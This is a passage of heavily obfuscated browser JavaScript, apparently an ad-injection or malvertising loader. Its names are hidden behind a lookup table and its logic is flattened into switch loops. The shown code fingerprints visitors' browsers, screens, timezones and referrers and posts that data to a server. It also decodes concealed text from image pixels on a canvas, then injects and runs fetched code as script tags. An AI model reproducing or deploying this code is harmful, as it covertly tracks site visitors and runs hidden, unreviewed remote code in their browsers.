$.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case 